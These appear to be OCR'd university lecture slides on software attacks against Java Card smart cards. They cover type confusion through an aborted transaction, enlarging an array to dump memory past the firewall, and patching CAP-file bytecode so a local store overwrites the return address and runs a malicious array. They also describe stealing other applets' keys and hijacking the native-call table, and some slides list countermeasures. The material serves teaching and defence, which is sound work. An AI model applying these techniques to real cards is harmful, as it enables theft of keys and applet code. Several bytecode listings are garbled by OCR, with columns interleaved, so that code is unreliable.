





















if ((object) arrayNewB == (object)localArrayOT) {…} it's TRUE



# Type confusion

- We are able to perform type confusion
- If we create an object after the transaction, the first field corresponds often to the NON MODIFIABLE value of the array size,
- Modifying the first field using the reference on the object modifies the size of the array,
- We can dump the memory located after the array bypassing the firewall,



#### Counter measures

- The most efficient countermeasure :
	- disallow the abort Transaction !!!
	- implement it correctly.



## Agenda

- Part II Software attacks
	- The environment
	- Type confusion with CAP file manipulation
	- Type confusion in presence of a BC verifier
	- Control flow modification
	- Conclusions



#### Stack underflow ?

- The idea:
	- Locate the return address of the current function somewhere in the stack,
	- Modify this address . . .
	- Once you return you will execute our malicious byte code (the previous array).
- We need to characterize the stack implementation,



#### Java Frame implementation



**FACULTÉ** 

#### Java Frame implementation





#### Java Frame implementation





#### Characterize the stack

```
public void ModifyStack (byte[] apduBuffer,APDU 
     apdu, short a)
   {
   short i=(short) 0xCAFE;
   short j=(short)(getMyAddressTabByte (MALICIOUS 
     ARRAY) +6) ;
   i = j ;
   }
                            L0 = this
                   L1 L2 L3
L4
L5
```


## A ghost in the stack

• Modify the CAP file to change the value of the index of the locals:

```
public void
ModifyStack(byte [] apduBuffer,
                                        public void ModifyStack 
             APDU apdu, short a)
\{02 \}/f flags: 0 max_stack: 2
                                         (byte[] apduBuffer,
  42 // nargs: 4 max_locals: 2
                                         APDU apdu, 
  11 CA FE sspush
                             0 \times CAFEshort a)
  29 04
            sstore
                             4
                                         {
  18
            aload 0short i = (short) 0 \times CAFE;
  7B 00
         getstatic_a
                             \Omegashort j=(short)invokevirtual 1
  8<sub>B</sub> 01
                                            (getMyAddressTabByte 
        bspush
  10 06
                             6
                                            (MALICIOUS ARRAY)+6) ;
  41
            sadd
  29 05
         sstore
                             5
                                         i = j;
                             5
  16 05
         sload
                                         }\overline{4}29 04
            sstore
  7Ał
            return
                              SSD Team-Xlim
   niversité
             FACULTÉ
```
## A ghost in the stack

• Modify the CAP file to change the value of the index of the locals:

```
public void
ModifyStack(byte [] apduBuffer,
            APDU apdu, short a)
 02 // flags: 0 max_stack: 2
  42 // nargs: 4 max_locals: 2
  11 CA FE sspush
                           0xCAFE29 04
            sstore
                           \overline{4}18
           aload 0
  7B 00 getstatic_a
                           \Omega8B 01 invokevirtual
                           \mathbf{1}10 06
           bspush
                           6
  41
            sadd
  29 05 sstore
                           \frac{5}{7}16 \t05 sload
  29 07
            sstore
  7A
            return
```
**FACULTÉ** 

```
public void ModifyStack 
(byte[] apduBuffer,
APDU apdu, 
short a)
{
short i = (short) 0 \times CAFE;
short j=(short) (getMyAddressTabByte 
   (MALICIOUS ARRAY)+6) ;
i = j;}
```
#### Return address

- You changed the return address with the hostile array address,
- At the return you jump outside the method...!
- Countermeasures:
	- Checks the index of the locals,
	- Implement differently the stack (as a linked list for example)



# The Holy Grail

- With all these methods you have been able to dump the eeprom memory,
	- You have access to the code of other applets,
	- You can retrieve keys if stored in clear text,
	- You can retrieve keys if stored encrypted (e.g. call the getKey API while you jump in the other security context),
	- But it is quite limited…
	- You cannot access to the ROM area which is controlled by the real CPU, using a page register.



#### Native access

- Native call is often done through an indirection table stored in persistent memory,
	- Find the table, modify the entry, write you own binary code,



#### Native access

